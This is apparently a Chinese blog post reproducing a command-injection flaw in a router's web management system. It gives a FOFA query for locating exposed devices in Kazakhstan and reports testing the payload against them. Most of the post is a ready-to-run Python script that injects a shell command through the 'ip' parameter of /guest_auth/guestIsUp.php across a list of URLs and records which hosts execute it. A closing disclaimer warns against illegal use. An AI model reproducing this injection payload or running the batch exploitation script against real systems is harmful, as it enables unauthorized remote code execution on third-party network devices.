某路由器代码执行漏洞复现
起因
在某公众号发现一个day,作者打了浓码,来看下图片:


漏洞产生原因是代码直接调用exec执行命令,然而没有做限制:

然后作者还给了张fofa搜索的截图:
我们循着蛛丝马迹复现一下。
复现
从作者给的图片中可以看出关键词包含“网管系统”,而图片中显示归属地是哈萨克斯坦,域名简写为"KZ"。所以我们fofa搜索:title="网管系统" && country="KZ"

看这寥寥无几的结果,应该是这个系统无疑了,尊重作者我们打上码!
根据作者提供的payload我们复现一下:


嗯,复现成功。这里我们点到为止,不写入webshell,只检验漏洞存在。
最后附上批量检测脚本:
import requests
import threading
import threadpool
import random
def random_str(randomlength=6):
random_str = ''
base_str = 'ABCDEFGHIGKLMNOPQRSTUVWXYZabcdefghigklmnopqrstuvwxyz0123456789'
length = len(base_str) - 1
for i in range(randomlength):
random_str += base_str[random.randint(0, length)]
return random_str
def RJ_RCE(url):
name = ""+random_str()+".txt"
payload = "|ls -al > "+name+""
data = "mac=1&ip=127.0.0.1"+payload+""
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",
"Cookie": "LOCAL_LANG_COOKIE=zh; sysmode=sys-mode%20gateway; UI_LOCAL_COOKIE=zh",
"Connection": "close",
"Content-Type": "application/x-www-form-urlencoded"
}
try:
requests.packages.urllib3.disable_warnings()
r = requests.post(url=url+'/guest_auth/guestIsUp.php',headers=headers,data=data,verify=False,timeout=30)
rs = requests.get(url=url+'/guest_auth/'+name,headers=headers,verify=False)
if rs.status_code == 200 and name in rs.text:
print('\n[ + ] successful: '+url+'/guest_auth/'+name+' [ + ]')
with open('rjrce_success_url.txt','a') as f:
f.write(url+'\n')
else:
print('\n[ - ] Some problems happened: '+url+' [ - ]')
except:
print('[ - ] Timeout: '+url+' [ - ]\n')
def main():
with open('url.txt','r') as f:
lines = f.read().splitlines()
pool = threadpool.ThreadPool(5)
requests = threadpool.makeRequests(RJ_RCE,lines)
for req in requests:
pool.putRequest(req)
pool.wait()
if __name__ == '__main__':
main()
使用方法:将待检测URL列表按行写入url.txt,将url.txt与本脚本放在同一目录并运行脚本。

最后友情提示,切勿利用文中技术作非法用途,由此产生的一切法律后果自行承担!

